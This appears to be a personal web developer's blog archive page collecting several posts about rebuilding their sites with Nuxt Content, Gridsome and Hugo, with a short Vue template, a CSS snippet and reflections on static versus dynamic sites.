<template>
  <article v-if="blogPost">
    <header class="mb-8">
      <h1 class="mb-0">{{ title }}</h1>
      <div class="blog-date mt-1">
        <span>Published on <time>{{ useDateFormat(date, 'D MMMM, YYYY').value }}</time></span>
      </div>
    </header>
        <ContentRenderer :value="blogPost">
          <template #empty>
            <p>No content found.</p>
          </template>
        </ContentRenderer>
  </article>
</template>
A few small notes on this version:
- having the
<template #empty>segment is necessary here otherwise the page will render out with no body content. - the
useDateFormatyou see for our date is a composable from the super handy VueUse module. I had initially went into Vue 2 mode and wanted to create a filter, but that's not the Vue 3 way. Using a composable is how a global utility function should be implemented in Vue 3.
At this point just using the above components plus your general layout components for handling the header, footer, navigation, etc. are enough to have a functional site for reading the pages and posts. However, as this is a blog I'd be remiss not to add some basic RSS and sitemap functions to it as well.
Nuxt Servers: RSS & Sitemaps
Discussing Nuxt servers in-depth is beyond the scope of what I'm trying to do here, if you're curious read the docs as a starting point. For me right now the goal of using server functions is to create XML routes that add sitemap and RSS functionality to the site. With Nuxt server we need to place our scripts in the /server/routes folder for each of them to have a route directly off the root domain.
For our sitemap, we can make use of the documentation on this function from Nuxt Content as this works well enough as described. Create a sitemap.xml.ts file in our server routes directory and you can copy the code in the docs, set the nitro server config as specified, and update the hostname URL value to have a working sitemap on the route /sitemap.xml.
For RSS, our server setup works differently as I want to limit the query to just the blog posts. In the future I may try and break this out into categories, but for now the implementation written up here worked as expected. Just be sure to install the rss library from NPM as a dev dependency, which wasn't mentioned explicitly in that guide. With that complete our RSS feed is accessible at /rss.xml.
Leveraging the table of contents feature
Writing lengthier posts like this one brings us to one of the last features I wanted to have working on version 1 of this site: table of content lists. Nuxt Content comes with a built-in table of content generator on any markdown file that it parses and renders out. Out of the box this feature will walk through your markdown content looking for headers (header depth is defined in nuxt.config.ts, see the docs). For the headers it finds it will automatically add an id attribute to the header tag, matching the header text, along with a nested anchor link in the format of #your-route-slug-here.
The small downside to this is if you don't touch it otherwise, it'll make all your headers into links, visually, so I setup a quick CSS adjustment to strip them of the default link behavior:
a[href^="#"] {
    pointer-events: none;
    text-decoration: none;
}
However, that's where the plain install of Nuxt Content stops with the TOC feature. To make it use of those anchor links we need to create a component. Debbie's Nuxt repo from earlier already has a TOC component, so for simplicity I implemented that component, with some stylistic adjustments, and it immediately worked as intended. The one tweak I've made is to have the TOC as an optional component, rather than including it by default in every blog post. This was accomplished with a simple metadata property in the markdown header, hasToc: true, and a v-if statement on the div wrapping our component v-if="hasToc". I considered trying to make this work using an MDC (markdown component) within the markdown file, as an excuse to figure out how Nuxt handles MDC, but based on the docs MDC doesn't support passing in objects as props, so it wouldn't work in this case...and in hindsight would have been a pain to reposition.
Future plans
As a starting point for this site I'm pretty happy with how it's running now. However this was always intended as a transitional phase, as my long-term goal is to shift this site into a monorepo structure that I think Nuxt, with its auto imports and heavy use of composables, is well-suited for. That should help with my overall goal of having a more DRY development process for my own internal projects, so that I can easily share work across without needing to manage multiple repositories.
Beyond that big picture structural shift, I'm expecting to tinker around the edges of this current version. Implementing some necessary features (full pagination, search, categories and tags, etc.) plus nice to have tweaks to the design that include animations, improvements to navigation, and other miscellaneous elements. Concurrently with those improvements I'll be thinking up a stronger visual identity to this place. I had originally built this site as a sort of base template test, with good typographic defaults, to build on top of so the design is rather bare bones. But the real major priority now that the migration is done is to start putting out more writing, so the design updates will come in time.
Static site updates with Gridsome
Wow, it's been about five years since I first made the switch to static sites and made the switch to having all of mine built with Hugo. The upsides were so good, the lack of need to keep on top of them updates wise for them to continue to live (worry free) on the internet that once I wasn't regularly writing new articles to them I was able to forget about them until the next time I needed to make changes. With significant shifts in my career since that time I'd spent much less time updating the sites, keeping in mind a long-term idea to maybe add some nice front-end functionality via Vue.js—mostly an excuse to keep my skills sharp.
Fast forward to last year and I had found a nice Vue framework, Gridsome that I had begun to use for a more complex internal project and was gradually tinkering with it. Around that time it finally reached the point where I needed to make some changes to the live Hugo sites, and as part of that process also update Hugo to the latest version. Unfortunately the updates had made some changes to template language and other areas that were silently failing in the build, and after a few days of frustration there I decided that I may as well try Gridsome with at least one and see how it goes. I was particularly drawn to the GraphQL based queries that it used to make the Vue templates work, which I thought would make creating a nice, non-Google based, site search work beautifully. Plus, keeping my learning-orientation going I saw that Gridsome gave you more control over the site, because in creating Vue templates you also had the ability to write the front-end logic and share data between components as you would with any front-end application, and of course I would be working in Javascript (and Vue) instead of a template-only use of Go.
The downside? It taking more work. I still strongly recommend Hugo as it works well without significant setup, and is probably still able to build large sites faster. Hugo had a lot of developer effort, even in the early stages, for creating internal tools like pagination, various media embeds (Youtube, Instagram, etc.), and metadata handling that you didn't need to do as much work up front, sure, if you were like me it still required writing the HTML templates, configure the toolchain for postCSS to handle styling, and then write the necessary CSS code, but beyond that you put markdown files in directories with some basic metadata and it generally worked straight away. Which isn't to say Gridsome doesn't, mind you, it does require initial configuration, unless you pick a starter project you like and use that without modification, in which case it also just works.
In my case I started from scratch. Getting a basic blog setup with a list of posts and individual entries to view is simple on its own. The combination of being able to use GraphQL to handle the specific queries, and much of the metadata, and still use markdown files as the source means structurally it's similar: make a markdown folder for the specific content type, add things there, and have a corresponding template for it to work with. I do really really like Vue's use of single-file components however, I love having the template's layout, scripts, style, and in this specific case GraphQL query visible in one place as it's wonderful for understanding what each component is doing at a glance.
The upside of more configuration required up front is overall more flexibilty, especially as there is already a solid Gridsome plugin ecosystem, which itself can rely on the larger library of Vue plugins for additional functionality. Plus in having to handle the configuration plus writing the code for template logic and behavior I'm more aware of and in control of what the site can do. The practical example here is the per article navigation. There is already a built in paginator component for handling the list, which I'm using, but for individual pages there wasn't a built-in way to do it. To make it work I wrote (with liberal borrowing of another site's working implementation) a few computed functions that used the GraphQL query to determine the next and previous blog post paths. That same method could be used to create more situation specific setups like post series links, related content based on tags, or for more commercially oriented sites having calls-to-action for specific products. For a server-side app this wouldn't be that special, but keep in mind this is a 100% static site, which has the ability to display dynamic data (see the search comment above).
Okay, I'll leave it there for now, I don't want to write-up anything exceptionally technical about it for the moment. I have two of my three main sites done to a basic level with this build now, and made a starter project from it which sped the second design up significantly. The third will likely take a similar amount of time, though I'll get to test a non-blog style page layout for handling a content portfolio which I haven't done for either of these.
And most importantly, now that these are done and I don't feel that I need to fix fundamental build issues with old sites I have the one big roadblock to writing and publishing new posts out of the way, not to mention other major projects I've been thinking about. This has been a very important first step.
Static or Dynamic?
Cleaning up some hacked Wordpress sites recently reminded me of why I had shifted my own sites away from it and onto simpler tools which create static sites—tools that result in pure HTML/CSS/JS loaded directly in the browser, no server side processing required.
The original impetus for my own move was to remove the headaches and hassles around securing and maintaining Wordpress sites; note though that you could substitute Wordpress here for any other popular framework, particularly a CMS (Content Management System), Wordpress just happens to be a big target due to it's popularity. It isn't that Wordpress is bad, full-stop, but instead that I wasn't using any of the features that would have made the costs of maintaining it worthwhile.
Sidebar: Amusingly none of the features that I would find useful enough to choose Wordpress were what Wordpress was originally built for, namely blogging. It's evolved far away from it's original purpose as a blogging tool; one of the reasons why this blog began on Ghost.
How will someone use your site?
Will they be reading articles, watching videos, listening to podcasts, or more broadly consuming what you create? Or will they (also) be interacting with either your content or each other?
Only the latter justifies a dynamic site, because it requires a form of user authentication and user accounts to make it work.
There's a third case here, around eCommerce, but that's far more dependent upon the project's size and type of products being sold. There are solid 3rd party services that can handle transactions without needing to manage a store directly on your site.
The 2023 update
Weird to see when I originally wrote this piece, which was a quick bit to explain to myself the reasoning for choosing a static site at the time. The logic for the decision has held together, and even in some cases become stronger. The security benefits remain as strong, and with more options for integrating APIs and third-party tools it continues to make sense to maintain a light footprint static site like this for what I do.
In 2015 when I first began exploring using static sites the term JAMStack (Javascript, APIs, Markdown) hadn't yet been popularized—2016 has that honor according to JAMstack.org's own home page. At the time I was settling into using static site generators, first Hugo and then the more recent pivot into using my own sites as a means of dogfooding Vue. For me static and JAMstack made sense, as I was already maintaining my own code, and it was overall less work to maintain a small Go or Vue based site, with some Node based build tools, than the more traditional server and database backed architecture.
I was making that switch for myself, but if I were taking on web development clients at the time I wouldn't have recommended JAMstack as an approach to them, despite saying above that the only justification for a dynamic site is user accounts and interaction. But the reality is that user accounts to create the pages, posts, etc. also count, and there is still utility there; that is why systems that have some kind of central CMS, like WordPress, Squarespace, Ghost, etc. were still better choices for non-developers because the means of interacting with the application than purely via text (via markdown) and Git commits. As I'm both a developer and have gotten very comfortable with markdown handling everything about my site inside my IDE is my comfort zone, but I guarantee you that it's a text-only hell for most folks.
Has anything in that department changed since 2015? Yes and no, it's a bit like a barbell: all the weight is on both ends and almost none in the middle. In the world of static sites it does still seem to require that kind of hands-on-code work to run them, so they remain suitable for developer types. While in the DIY and low-to-mid website building space, for those who don't want to code, it still makes sense to make use of larger platforms like those mentioned earlier, and both those and others (like Wix) have improved in their designs and UX since then.
JAMStack becomes a great choice again once you have a team though, as the API part of the JAMstack architecture means you can take advantage of building an independent front-end that can work together with tools like headless CMS (for your content and marketing teams), serverless functions for some types of on-site interactions, and can then decouple your backend services in a way that makes for a more flexible set of systems well suited to all the potential applications that might need to consume data from that backend API (web, mobile, etc.).
Building a Static Site with Hugo
Well, that took longer to complete than expected (as always). After experimenting with Docpad for a while I stumbled onto a number of other static site generators, finally selecting Hugo. Hugo's speed—it regenerates the whole site (all 140 pages) within ~1.5 seconds—combined with the flexible structure convinced me to give it a go.
Hugo's speediness is undoubtedly due in part to Go, as in Golang, a newer language originally developed at Google. The beauty of Hugo has been that I've not had to become a master of Golang to understand it. Hugo's templating resembles AngularJS or Handlebars in its love of double curly braces {{ .Title }} and similar setups. Fairly intuitive, although I'm definitely still learning.
For screenshots of the site, head over here or the live site here. Update: all sites I maintain, including this one are currently using Hugo + Netlify.
Design Details
The switch from Wordpress to Hugo is a forward-looking attempt to minimize the amount of maintenance I have to do on the site, and to enable faster changes. While finishing the site took several months—working typically at most an hour a day on it—the process of iterating on the design and testing features was super quick.
Almost all of the testing took place locally, on my computer, and with Hugo's speedy page regeneration I was able to make changes very quickly, without having to debug strange bits of PHP or Javascript code in the process.
Otherwise I went straight from a super simple hand-drawn mockup of the site structure to building out a prototype HTML version within Hugo.
For a while I had the silly idea of coding all the CSS by hand, but that created resistance and getting started on that part of the project was delayed weeks because of it...then I used Skeleton as a base and everything went a billion times faster.
The bulk of designing was getting the initial layout working within the CSS, done through Stylus, and then tweaking it as needed. All done mobile-first, of course.
The one major pivot was with the grid system. Originally I used Skeleton's built-in grids, but I wasn't happy with the way it was working across the entire site, so I switched back to using Jeet, which integrates nicely with Stylus.
Deploying
What I'm particularly enjoying now is how I can push new posts and changes to the site. I still do all my writing and code locally, testing it without even necessarily needing an internet connection. Once I've finalized the new changes all I have to do is use Git to push the newest changes to the server, and a script will automatically run Hugo to regenerate the folder. Fantastic.
Future Plans
The one major downside to a static site is the lack of a search function. Right now using a Google custom search is a good work around...but Hugo now supports data files (JSON specifically), which should in theory allow for an intuitive site search that still doesn't require a database. We'll see soon(ish) enough.
All in all, while there's certainly a learning curve, I highly recommend Hugo for building a CMS-free site. While I'm enjoying Ghost for this blog, there's a distinct possibility of transitioning this to Hugo as well in the future. Futzing with logins and updates just gets in the way of writing when you're doing this solo.
Update
Yup, decided to transition this site onto Hugo as well, with a new design! In some ways less fancy than the original theme (no jQuery animation tricks added as of yet) but I like it. There's plenty of work to be done around making pagination prettier, adding some CSS animations, and gradual tweaks to typography and styling, but it's a good start.
Larger update (2019 edition)
Much has changed in terms of the plumbing of this site and my others. While all of them are still built using Hugo, since writing this I've transitioned all of my hosting to Netlify, and as part of that transition changed the build process to be based on their Victor Hugo boilerplate. As part of that transition the two major changes have been to my CSS pre-processor, from Stylus to PostCSS (I love the modularity, though sometimes getting specific plugins to function can be finnicky) and my task runner and builder from Gulp to Webpack. Overall I'm happy with the new setup, as now I can simply push changes to my git repo staged, in this case, on Bitbucket and Netlify automatically rebuilds the site each time it detects a change, plus gives me logs of errors if anything in the build process fails. So far so good, with the only significant challenge I'm finding with this method is cleanly updating the Victor Hugo boilerplate files (package.json and sometimes the webpack config) without losing my own changes to the tooling. Doesn't happen often but it does add a few hours of tinkering when it does cause issues, but that's the life of anything that relies on Node packages for functionality.